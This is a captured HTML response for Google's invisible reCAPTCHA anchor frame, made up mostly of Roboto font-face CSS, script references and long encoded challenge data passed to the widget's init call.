

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdAKLglAAAAAJ8wE1h7TNf6i-tnZ1sbyLgS1mRa&co=aHR0cHM6Ly9lZ3JpY3Vyc2lsbG8uaHU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yyf02wt5n1sw
body_size: 48464
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HBzb0o4WtsqC2fWbQpMbKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HBzb0o4WtsqC2fWbQpMbKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HBzb0o4WtsqC2fWbQpMbKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7orw6EhesKUw406LlrDrCNewqAHw7rCtcOYJRsIQsOVHxrDj2zCnQpeFTsqwo5nworCvBbDvCDDqXBtwofCiEnDg2J4woUVwpPCsAPDjMK0w54DFEYmC8KCw5/CgMOIw7bDhsOhwp/Cpm8VdMO6w6pOw53DscK6HEtiwq3Dg049a8KNw5bCp8OIGsOFwrA9I8OTEsKnYXlDw4QNKMOsw5TDiQnCusOAYCoTYAUxw6/CkzdXwrLDvyJGQ8K0wpBuVsOFw7XDiEnDm8O9wrvDqlxfKDbDp8KcH0HDhWVJOTfDp8OSwpPDj8OOwpfCuD3Co8KwNhHCtMK7wooaw6PDkn5nw4k6AcKrWcKHwqzDrsKGeF1rw73DmRYcVRZibcK+w4RTY8OWwq3CmVrDjT9secOCCAfCscOEwq7DtsK/wprDnVtUQzwyTR5pBsK2w4pzXHDDq8KkHcKJXjrCkx7ChhDCl8Oww73CnjfDu8Kmwq3CsMOuM8OJI8OkOU/Ct242V8Kmw4DDssKGwoHDiMK0w69twq1Pw6TDlcKxYcKEwo/Ck3TCjsKYd3XDjcOkwrIWOB7CrMKUPMOrD8Kow4fCv8KvUC/Cv17CnsK7w4krwplDw4t0dn87LD5YwoTCnDvDjhtqcjRQw4QXfxAtP8OzJ3Nzw6g0Hi0GwrYhSsKPbsKKQxHDlm/DmMKnw73DuXjClcOzMxw4A2nCocK5w67DosKEQ8OXL8Oiw77Ct0vDgsKKHEXClcKIH8O9wpnDtsONTDjCoDXDs0LDnMOCUcO7UsOPVcOUwok1G8OQwpvCncO/[base64]/[base64]/DnlzDqD5fBMOuNsKlcUPDgw3DszoJCcKswofCpMK9w7IxYsOPFMOPwoPCncKcBE3DmMOjwrwZwr1Iw67CgsK3TVDChMK/B8OOw6fCssKowo4WwpYtAQTDsMKjJXDCgD3DtmMdV2wpUMOPw63ChWFqD3/DvcK4P8O/FsO0PGgacEIeICnDlm/DocKMw77Cu8KUwp08w7PDshrCpA/CugPCpcKdw6zCnMOQwpQcwrIIBBVfdGQLw5fDrU/DuBrCkhLCiMK7ChZKZHhCwqknwo9wfMKMw6hOc0rCqcKxwpTCosKgRMOzUsKpw7zCvsKrwp3Dox/CtMKKw7/DlsOuPUMewqjChMOLwr3Dknduw5zDnMKbw5bClnIRw643PMKFehDCjMOgw5cIVMOleF3CvzVYEnRBUMK8w6wTBiXDsUTCpThwPFtOWjTDv8O1wqbCu2HDjBEaXTdJw7MJPkofwpXChcKBwotOw5xuw7fDjsOlwqE9w7oqwr/DuyPCggjDkcKtwoHDnBPCqD/DpsOVwpUGwrpHw4UCEsOmw4nDhhcmY8O9w6Yue8O9JsOHbMK7Wi5yMcKiAcOMdU8GdXNVw6BVw53DkFgSb8K5J1oMwppeZl/CuTPDr8OwwroOwpLCs8KKwqvDuH7DqmZhwoQ1T8OQw4dpw5vDtsOAMcKhw7jCpBomw7EPEsKuw48melAJw6zDgMKbPsKew4EkZH/[base64]/[base64]/CmlNuH8Oqw6NQUG7Di1N3w6oDw6xEDSrDgS4Ew6TDpMKgwp5pLcKFw6kaUhbDqxJxCHJ7wqrCg8KWRFkyw7rDi8KewrDCjcODJsOVw47DjsOMw75dw6LCt8Ohw68MwqzCjcOow7PDmBRvw7/CkjzDoMK2Hm3CnCfClDPCoDFiC8KbAHnDmjhVw6xew6p8wo3DhUQdwq5P